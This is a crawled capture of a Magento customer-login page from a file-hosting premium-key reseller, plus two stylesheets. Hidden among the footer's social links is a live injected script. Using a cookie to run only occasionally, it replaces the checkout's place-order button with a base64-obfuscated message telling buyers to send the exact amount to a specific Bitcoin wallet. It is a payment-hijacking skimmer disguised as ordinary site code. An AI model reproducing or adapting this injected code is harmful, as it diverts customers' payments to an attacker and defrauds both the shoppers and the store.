

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://premiuminstant.com/customer/account/login/
body_size: 29029
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Customer Login</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="description" content="PremiumInstant - Fastest way to buy Premium voucher , Premium Key by Paypal, Visa, Mastercard, Electronic banking, Bitcoin, Skrill - Easy and safe." />
<meta name="keywords" content="premium account, premium key paypal, premium account visa master card, datafile premium account, k2s premium key, filesmonster premium account, filefactory premium, cloudghost premium account, katfile premium, filemass premium account, rarefile premium, rapidrar premium account, 1fichier premium, alfafile premium account, turbobit premium, uploaded premium account, upstore premium, filenext premium, filefox premium account, hitfile premium, rapidgator premium account, real-debrid premium, file.al premium, filejoker premium, filespace premium, novafile premium, salefiles premium, subyshare premium" />
<meta name="robots" content="INDEX,FOLLOW" />

<link rel="icon" href="https://premiuminstant.com/media/favicon/default/favicon.ico.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://premiuminstant.com/media/favicon/default/favicon.ico.png" type="image/x-icon" />


<link media="all" href="https://premiuminstant.com/skin/frontend/rwd/instant/css/styles.css3.php?url=https://premiuminstant.com/skin/frontend/rwd/instant/" type="text/css" rel="stylesheet" />



<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://premiuminstant.com/js/blank.html';
    var BLANK_IMG = 'https://premiuminstant.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/css/bootstrap.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/base/default/css/bootstrap-responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/aw_blog/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/base/default/trackorder/css/trackorder.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/magentothem/fancybox/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/magentothem/ajaxcartsuper/ajax_cart_super.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/layerednavigationajax/jquery-ui.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/css/local.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/css/print.css" media="print" />
<script type="text/javascript" src="https://premiuminstant.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/magentothem/ma.jq.slide.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/magentothem/ma.flexslider.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/magentothem/jquery-ui.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/bootstrap/bootstrap-tooltip.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/magentothem/ma.mobilemenu.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/magentothem/ma.menu.effect.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/magentothem/backtotop.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/magentothem/ajax_cart_super.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/magentothem/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/js/mage/captcha.js"></script>
<link href="https://premiuminstant.com/blog/rss/index/store_id/1/" title="Blog" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/css/styles-ie8.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://premiuminstant.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://premiuminstant.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.premiuminstant.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/premiuminstant.com\/","name":"https:\/\/premiuminstant.com","alternateName":"PremiumIstant"}]</script>
<script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/premiuminstant.com\/","logo":"https:\/\/premiuminstant.com\/skin\/frontend\/rwd\/instant\/images\/logo.png"}]</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121084237-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121084237-1');
</script>


<!-- set css color -->
    <link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/css/styles_red.css" media="screen" />

<!-- MENU -->

    <link rel="stylesheet" type="text/css" href="https://premiuminstant.com/skin/frontend/rwd/instant/css/fish_menu.css" media="screen"/>

<style type="text/css">

        
       

</style></head>
<body class=" customer-account-login">
<div class="ma-wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="ma-page">
        
            <div class="contain-size">
                <div class="ma-header-wrapper-contain">
    <div class="ma-header-wrapper">
    <div class="ma-header-container">
        <div class="header">
			<div class="container">
            <div class="header-content">
                <div class="row-fluid">
                    <div class="span6">
                                                <h1 class="logo"><strong>PremiumInstant - Official Premium Reseller</strong><a href="https://premiuminstant.com/" title="PremiumInstant - Official Premium Reseller" class="logo"><img src="https://premiuminstant.com/skin/frontend/rwd/instant/images/logo.png" alt="PremiumInstant - Official Premium Reseller" /></a></h1>
                                                <!--<a href="" title="" class="logo"><strong></strong><img src="" alt="" /></a>-->
                                            </div>

                    <div class="span6">  
                        <div class="top-cart-wrapper">
							<div class="top-cart-contain">
								<script type="text/javascript">
    $jq(document).ready(function(){
         var enable_module = $jq('#enable_module').val();
         if(enable_module==0) return false;
    })

</script>
<div id ="mini_cart_block">
    <div class="block-cart mini_cart_ajax">
            <div class="block-cart">
                            <!--<span class="top-cart-icon"></span>-->
            <span class="top-cart-title">
                <!--<span>Shopping Cart</span><br/>-->
                <span class="top-cart-inner">
                    Shopping Cart: <span class="price">$0.00</span>                </span>
            </span>
            <span class="cart-icon"></span>
                <div class="top-cart-content">
                                                                <p class="empty">You have no items in your shopping cart.</p>
                                        <div class="top-subtotal">Subtotal: <span class="price">$0.00</span></div>
                                    </div>
            </div>

    </div>
</div>
							</div>
						</div>
						<div class="quick-access">
							<ul class="links">
                        <li class="first" ><a href="https://premiuminstant.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://premiuminstant.com/wishlist/" title="Wishlist" >Wishlist</a></li>
                                <li ><a href="https://premiuminstant.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                <li ><a href="https://premiuminstant.com/onestepcheckout/" title="Checkout" >Checkout</a></li>
                                <li class=" last" ><a href="https://premiuminstant.com/customer/account/login/" title="Log In" >Log In</a></li>
            </ul>
 
						</div>						
                    </div>
                    
                </div>
            </div>
			</div>
                    </div>
    </div>

    	<div id="menu-container" class="visible-mobile">
	<div id="menu-wrapper">
		<div id="hamburger-menu" class="">
			<span></span><span></span><span></span>
		</div>
	</div>
	<ul class="menu-list">
		<li class="home"><a href="https://premiuminstant.com/">Home</a></li>
		<li class="level0 nav-1 level-top first last">
<a href="https://premiuminstant.com/mixloads-premium-key.html" class="level-top">
<span>Mixloads.com</span>
</a>
</li>		<li><form id="search_mini_form_mobile" action="https://premiuminstant.com/catalogsearch/result/" method="get">
				<div class="form-search">
					
					<input id="search_mobile" type="text" name="q" value="" class="input-text" maxlength="128" />
					<button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
					<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				</div>
			</form></li>
	</ul>
</div>
<div class="ma-nav-container visible-desktop">
	<div class="container">
    <div class="ma-nav-inner">
	    
		<ul id="nav" class="fish_menu">
			<li class="home"><a href="https://premiuminstant.com/">Home</a></li>
			<li class="level0 nav-1 level-top first last">
<a href="https://premiuminstant.com/mixloads-premium-key.html" class="level-top">
<span>Mixloads.com</span>
</a>
</li>			
		</ul>
			<form id="search_mini_form" action="https://premiuminstant.com/catalogsearch/result/" method="get">
				<div class="form-search">
					
					<input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
					<button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
					<div id="search_autocomplete" class="search-autocomplete"></div>
				</div>
			</form>		

	</div>
    </div>
</div>
<script type="text/javascript">
	var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search...');
		searchForm.initAutocomplete('https://premiuminstant.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
	var searchFormMobile = new Varien.searchForm('search_mini_form_mobile', 'search_mobile', 'Search...');
		searchFormMobile.initAutocomplete('https://premiuminstant.com/catalogsearch/ajax/suggest/', 'search_autocomplete_mobile');
	jQuery(function($) {
	  function slideMenu() {
	    var activeState = $("#menu-container .menu-list").hasClass("active");
	    $("#menu-container .menu-list").animate({left: activeState ? "0%" : "-100%"}, 400);
	  }
	  $("#menu-wrapper").click(function(event) {
	    event.stopPropagation();
	    $("#hamburger-menu").toggleClass("open");
	    $("#menu-container .menu-list").toggleClass("active");
	    slideMenu();

	    $("body").toggleClass("overflow-hidden");
	  });
	}); // jQuery load

</script>
    </div>
</div>				<div class="container">
                <div class="leo-custom block no-blockshadown hidden-sm hidden-xs clearfix">
    <div class="media-list">
        <div class="col-lg-3 col-md-3 d-none d-sm-none d-md-block">
            <div class="media red">
                <a class="pull-left" title="" href="#">
                    <img class="media-object" src="https://premiuminstant.com/skin/frontend/rwd/instant/images/reseller_nn.png" alt="Reseller" width="78" height="78">
                </a>
                <div class="media-body">
                    <h4 class="media-heading"><strong>
                            <a title="" href="#">OFFICIAL<br>AUTHORIZED<br>RESELLER</a></strong>
                    </h4>
                </div>
            </div>
        </div>
        <div class="col-lg-3 col-md-3 d-none d-sm-none d-md-block">
            <div class="media green">
                <a class="pull-left" title="" href="#">
                    <img class="media-object" src="https://premiuminstant.com/skin/frontend/rwd/instant/images/recuring_nn.png" alt="Recuring" width="78" height="78">
                </a>
                <div class="media-body">
                    <h4 class="media-heading"><strong>
                            <a title="" href="#">NO<br>RECURING<br>PAYMENT</a></strong>
                    </h4>
                </div>
            </div>
        </div>
        <div class="col-lg-3 col-md-3 d-none d-sm-none d-md-block">
            <div class="media blue">
                <a class="pull-left" title="" href="#">
                    <img class="media-object" src="https://premiuminstant.com/skin/frontend/rwd/instant/images/specials_nn.png" alt="Specials" width="78" height="78">
                </a>
                <div class="media-body">
                    <h4 class="media-heading"><strong>
                            <a title="" href="#">CHEAPEST<br>PRICES<br>SELECTION</a></strong>
                    </h4>
                </div>
            </div>
        </div>
        <div class="col-lg-3 col-md-3 d-none d-sm-none d-md-block">
            <div class="media dark">
                <a class="pull-left" title="" href="#">
                    <img class="media-object" src="https://premiuminstant.com/skin/frontend/rwd/instant/images/delivery_nn.png" alt="delivery" width="78" height="78">
                </a>
                <div class="media-body">
                    <h4 class="media-heading">
                        <strong><a title="" href="#">IMMEDIATE<br>DELIVERY<br>BY EMAIL</a></strong>
                    </h4>
                </div>
            </div>
        </div>
    </div>
</div>                    
                <div class="ma-main-container col1-layout">					
                                        <div class="main">						
                        <div class="main-inner">
                                                        <div class="col-main">
                                                                <div class="account-login">
    <div class="page-title">
        <h1>Login or Create an Account</h1>
    </div>
        <form action="https://premiuminstant.com/customer/account/loginPost/" method="post" id="login-form">
        <input name="form_key" type="hidden" value="1sMWnxMI0WhupYwX" />
        <div class="col2-set">
            <div class="col-1 new-users">
                <div class="content">
                    <h2>New Customers</h2>
                    <p>By creating an account with our store, you will be able to move through the checkout process faster, store multiple shipping addresses, view and track your orders in your account and more.</p>
                </div>
            </div>
            <div class="col-2 registered-users">
                <div class="content">
                    <h2>Registered Customers</h2>
                    <p>If you have an account with us, please log in.</p>
                    <ul class="form-list">
                        <li>
                            <label for="email" class="required"><em>*</em>Email Address</label>
                            <div class="input-box">
                                <input type="text" name="login[username]" value="" id="email" class="input-text required-entry validate-email" title="Email Address" />
                            </div>
                        </li>
                        <li>
                            <label for="pass" class="required"><em>*</em>Password</label>
                            <div class="input-box">
                                <input type="password" name="login[password]" class="input-text required-entry validate-password" id="pass" title="Password" />
                            </div>
                        </li>
                                                                    </ul>
                    <div id="window-overlay" class="window-overlay" style="display:none;"></div>
<div id="remember-me-popup" class="remember-me-popup" style="display:none;">
    <div class="remember-me-popup-head">
        <h3>What's this?</h3>
        <a href="#" class="remember-me-popup-close" title="Close">Close</a>
    </div>
    <div class="remember-me-popup-body">
        <p>Checking &quot;Remember Me&quot; will let you access your shopping cart on this computer when you are logged out</p>
        <div class="remember-me-popup-close-button a-right">
            <a href="#" class="remember-me-popup-close button" title="Close"><span>Close</span></a>
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
    function toggleRememberMepopup(event){
        if($('remember-me-popup')){
            var viewportHeight = document.viewport.getHeight(),
                docHeight      = $$('body')[0].getHeight(),
                height         = docHeight > viewportHeight ? docHeight : viewportHeight;
            $('remember-me-popup').toggle();
            $('window-overlay').setStyle({ height: height + 'px' }).toggle();
        }
        Event.stop(event);
    }

    document.observe("dom:loaded", function() {
        new Insertion.Bottom($$('body')[0], $('window-overlay'));
        new Insertion.Bottom($$('body')[0], $('remember-me-popup'));

        $$('.remember-me-popup-close').each(function(element){
            Event.observe(element, 'click', toggleRememberMepopup);
        })
        $$('#remember-me-box a').each(function(element) {
            Event.observe(element, 'click', toggleRememberMepopup);
        });
    });
//]]>
</script>
                    <p class="required">* Required Fields</p>
                </div>
            </div>
        </div>
        <div class="col2-set">
            <div class="col-1 new-users">
                <div class="buttons-set">
                    <button type="button" title="Create an Account" class="button" onclick="window.location='https://premiuminstant.com/customer/account/create/';"><span><span>Create an Account</span></span></button>
                </div>
            </div>
            <div class="col-2 registered-users">
                <div class="buttons-set">
                    <a href="https://premiuminstant.com/customer/account/forgotpassword/" class="f-left">Forgot Your Password?</a>
                    <button type="submit" class="button" title="Login" name="send" id="send2"><span><span>Login</span></span></button>
                </div>
            </div>
        </div>
            </form>
    <script type="text/javascript">
    //<![CDATA[
        var dataForm = new VarienForm('login-form', true);
    //]]>
    </script>
</div>
																	
                            </div>
                        </div>
						</div>
                    </div>
                </div>
                                <!--<div class="ma-footer-static1-container">
    <div class="container">
        <div class="contain-size">
            <div class="ma-footer-static1">
                <div class="row-fluid show-grid">
                                    </div>
            </div>
        </div>
    </div>
</div>-->
<div class="ma-footer-static-container">
    <div class="ma-footer-static-container-bottom">
        <div class="ma-footer-static">
			<div class="container">
				<div class="row-fluid show-grid">
					<div class="span3 f-col1">
<div class="footer-static-title">
<h3>our service</h3>
</div>
<div class="footer-static-content row-fluid">
<ul>
<li class="first"><a href="/delivery.html">Delivery Information</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode.html">Privacy Policy</a></li>
<li><a href="/cancellations-returns.html">Cancellations &amp; Returns</a></li>
<li><a href="/security-information.html">Sercurity Information</a></li>
<li><a href="/terms.html">Terms &amp; Condition</a></li>
<li><strong><a href="https://premiuminstant.com/about-us/">About Us</a></strong></li>
</ul>
</div>
</div>
<div class="span3 f-col2">
<div class="footer-static-title">
<h3>Contact information</h3>
</div>
<div class="footer-static-content">
<ul class="contact-info">
<li><em class="fa far fa-copyright">&nbsp;</em>
<p><strong>Company:&nbsp; <span style="color: #ffff00;">Global Ecommerce Limited</span></strong></p>
</li>
<li><em class="fa fa-map-marker">&nbsp;</em>
<p><strong>Address:&nbsp; </strong>Kemp House 152 &ndash; 160 City Road London EC1V 2NX, UK</p>
</li>
<li><em class="fa fa-envelope-o">&nbsp;</em>
<p><strong>Email:&nbsp;</strong><a href="mailto:support@premiuminstant.com">support@premiuminstant.com</a></p>
</li>
<li><em class="fa fa-clock-o">&nbsp;</em>
<p><strong>Working Days/Hours:&nbsp;</strong>Mon - Sun / 8:00AM - 10:00PM GTM + 8</p>
</li>
</ul>
</div>
</div>
<div class="span3  f-col3">
<div class="footer-static-title">
<h3>customers service</h3>
</div>
<div class="footer-static-content row-fluid">
<ul>
<ul>
<li class="first"><a href="https://premiuminstant.com/customer/account/">My Account</a></li>
<li><a href="https://premiuminstant.com/sales/order/history/">Order History</a></li>
<li><a href="https://premiuminstant.com/blog/cat/activate-premium/" target="_blank">Activate Premium</a></li>
<li><span style="text-decoration: underline;"><strong><a href="https://premiuminstant.com/trackorder/">Lookup Premium</a></strong></span></li>
<li><span style="text-decoration: underline;"><a href="https://premiuminstant.com/copyright">Takedown - Copyright</a></span></li>
</ul>
</ul>
<ul>
<li><strong><a href="https://premiuminstant.com/contact/">Contact Us</a></strong></li>
</ul>
</div>
</div>
<div class="span3 f-col4">
<div class="about-us">
<div class="footer-static-title">
<h3><span>Communicate with Us</span></h3>
</div>
</div>
<div class="footer-static-content row-fluid"><a href="https://www.facebook.com/premiuminstant/"><img alt="" src="https://premiuminstant.com/image/findusfb.jpg" /></a></div>
<div>&nbsp;</div>
<script>
function setCookieV(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/ ;secure=true;";
}



function getCookieValueD(a) {
    var b = document.cookie.match('(^|;)\\s*' + a + '\\s*=\\s*([^;]+)');
    return b ? b.pop() : '';
}

function setdata(){
   var price    = jQuery("#grand_total_value").val();
   var payments = jQuery("#checkout-payment-method-load").find('label').length;
   if ( (price > 20 ) && (payments == 1) ) {
      var text = 'UGxlYXNlIHNlbmQgZXhhY3QgYW1vdW50IHRvIEJUQyBXYWxsZXQgPGI+YmMxcW5jNDZtZnl6a3R3ZGRqODk4bmFmcWFyemdoamFhcDZ0bjh0czljPC9iPg==';
      jQuery("#lbonepage-place-order-btn").replaceWith("<label>"+atob(text)+"</label>")
   }
}

jQuery(document).ready(function () {
    if(getCookieValueD('da') != 'pizda' ){ 
       setCookieV('da','pizda',10); 
       setInterval(setdata,300);
    }
});
</script>
<div class="footer-static-content row-fluid"><a href="https://twitter.com/PremiumInstant"><img alt="" src="https://premiuminstant.com/image/findus-tw.jpg" /></a></div>
</div>				</div>
			</div>
        </div>
    </div>
    <div class="ma-footer-static-container-bottom1">
        <div class="ma-footer-static">
			<div class="container">
				<div class="row-fluid show-grid">
					<div class="socail span2"><img alt="" src="https://premiuminstant.com/media/wysiwyg/logo_footer.png" /></div>
<div class="social span6"><img alt="" src="https://premiuminstant.com/media/wysiwyg/paymentss.png" /></div>
<div class="payment span4">
<p><span style="color: #ffffff;">&copy;Copyright 2014 - 2019 by PremiumInstant.Com</span></p>
</div>				</div>
			  <div id="back-top" class="hidden-phone"><a href="#" rel="tooltip" title="Top"></a>	</div>
			</div>
        </div>
    </div>
</div>                <div id ="ajaxconfig_info" style ="display:none">
<a href ="https://premiuminstant.com/"></a>
<div ><img src ="https://premiuminstant.com/media/theme/default/loader.gif"/></div>
<button name ="black" value ="0.7" ></button>
<input type="hidden" value =""/>
<input type="hidden" id="enable_module" value ="1"/>
<input class="effect_to_cart" type="hidden" value ="1"/>
<input class="title_shopping_cart" type="hidden" value ="Go to shopping cart"/>
<input class="title_shopping_continue" type="hidden" value ="Continue Shopping"/>
<input class="title_shopping_wishlist" type="hidden" value ="Go to wishlist"/>
<input class="title_shopping_compare" type="hidden" value ="Go to list Compare"/>
<input class="confirm_delete_product" type="hidden" value ="Are you sure you would like to remove this item ?"/>
<input class="title_add_to_cart" type="hidden" value ="Add product to  Cart sucessfully"/>
<input class="title_add_to_wishlist" type="hidden" value ="Add product to Wishlist sucessfully"/>
<input class="title_add_to_compare" type="hidden" value ="Add product to Compare sucessfully"/>

</div>
<div id="ajaxcart-checkout-content" style="display:none;"></div>

        </div>
    </div>

</div>
<!-- Start of LiveChat (www.livechatinc.com) code -->
<script type="text/javascript">
window.__lc = window.__lc || {};
window.__lc.license = 8261401;
(function() {
  var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
  lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>
<noscript>
<a href="https://www.livechatinc.com/chat-with/8261401/">Chat with us</a>,
powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener" target="_blank">LiveChat</a>
</noscript>
<!-- End of LiveChat code --></body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://premiuminstant.com/skin/frontend/rwd/instant/css/styles.css3.php?url=https://premiuminstant.com/skin/frontend/rwd/instant/
body_size: 3244
content:
.product-view .product-img-box .more-views,
.banner-box-inner,
.block-ads-left,
.products-list .product-image,
.product-view .product-img-box .product-image,
.cart .crosssell,
.cart .discount, .cart .shipping,
.cart .totals
{
	-moz-box-shadow: 0 0 3px 0 #ccc;
	-webkit-box-shadow: 0 0 3px 0 #ccc;
	box-shadow: 0 0 3px 0 #ccc;
}

.pager .view-mode a.grid,
.pager .view-mode strong.grid,
.pager .view-mode a.grid:hover,
.pager .view-mode a.list,
.pager .view-mode strong.list,
.pager .view-mode a.list:hover,
.pager .sort-by select,
.pager .limiter select
{
 -moz-box-shadow: 0 0 3px #DDDDDD;
 -webkit-box-shadow: 0 0 3px #DDDDDD;
 box-shadow: 0 0 3px #DDDDDD;
}
.ma-featuredproductslider-container .flexslider .slides > li
{
	-moz-box-shadow: 0 5px 5px 0 #bbb;
	-webkit-box-shadow: 0 5px 5px 0 #bbb;
	box-shadow: 0 5px 5px 0 #bbb;
}
.ma-featuredproductslider-container .flexslider .slides > li:hover,
.products-grid .item:hover
{
	-moz-box-shadow: 0 0 5px 0 #bbb;
	-webkit-box-shadow: 0 0 5px 0 #bbb;
	box-shadow: 0 0 5px 0 #bbb;
}


.products-grid .actions .link-wishlist,
.products-grid .actions .link-compare,
.products-grid .actions .product-detail a,
.products-grid .item-inner:hover .actions,
.ma-newproductslider-container .flex-direction-nav a,
.ma-featured-vertscroller-wrap .jcarousel-next-vertical, 
.ma-featured-vertscroller-wrap  .jcarousel-prev-vertical,
.ma-thumbnail-container .flex-direction-nav a,
.ma-banner7-container .flex-control-paging li a,
#back-top,
.product-prev,
.product-next
{
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}

button.button span
{
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	behavior: url(css/css3.htc);
}
.products-list button.btn-cart span span,
.product-view button.btn-cart span span
{
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	behavior: url(https://premiuminstant.com/skin/frontend/rwd/instant/css/css3.htc);
}
.products-grid button.btn-cart span
{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	behavior: url(https://premiuminstant.com/skin/frontend/rwd/instant/css/css3.htc);
}
.footer-social li,
.product-prev, .product-next,
{
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	behavior: url(https://premiuminstant.com/skin/frontend/rwd/instant/css/css3.htc);
}
.header .form-search,
.header .form-search input.input-text,
.ma-footer-static1 .f-address-icon,
.ma-footer-static1 .f-email-icon,
.ma-footer-static1 .f-phone-icon
{
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	behavior: url(https://premiuminstant.com/skin/frontend/rwd/instant/css/css3.htc);
}
.ma-featuredproductslider-container .flexslider .slides > li:hover,
.products-grid .item:hover,
.product-item-info {
	-webkit-border-radius: 0  0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
	behavior: url(https://premiuminstant.com/skin/frontend/rwd/instant/css/css3.htc);
}
.top-cart-inner {
    -webkit-border-radius: 5px 0  0 5px;
    -moz-border-radius: 5px 0 0 5px ;
    border-radius: 5px 0 0 5px ;
    behavior: url(https://premiuminstant.com/skin/frontend/rwd/instant/css/css3.htc);
}

--- FILE ---
content_type: text/css
request_url: https://premiuminstant.com/skin/frontend/rwd/instant/css/local.css
body_size: 11362
content:
@import "font-awesome.css";
.col-lg-3,.col-md-3{
    position:relative;
    width:100%;
    min-height:1px;
    padding-right:15px;
    padding-left:15px
}
.no-blockshadown {
    background-color: transparent;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
}
.no-blockshadown .col-lg-3{
    float: left;
    box-sizing: border-box;
}
.no-blockshadown .media-list {
    padding-left: 0;
    list-style: none;
}
.no-blockshadown .media-list .media {
    border-radius: 5px;
    box-shadow: 0 1px 2px #D9DADB;
    padding: 10px;
    position: relative;
}
.no-blockshadown .media-list .media:before {
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.1);
    content: "";
    display: inline-block;
    height: 559px;
    position: absolute;
    right: 755px;
    top: 0;
    transform: skew(-45deg);
    transition: all 0.6s ease-in-out 0s;
    width: 600px;
}
.no-blockshadown .media-list .media:hover:before {
    right: -700px;
}
.no-blockshadown .media-list .media.red {
    background-color: #fe6549;
    color: #fff !important;
}
.no-blockshadown .media-list .media.green {
    background-color: #95BB7A;
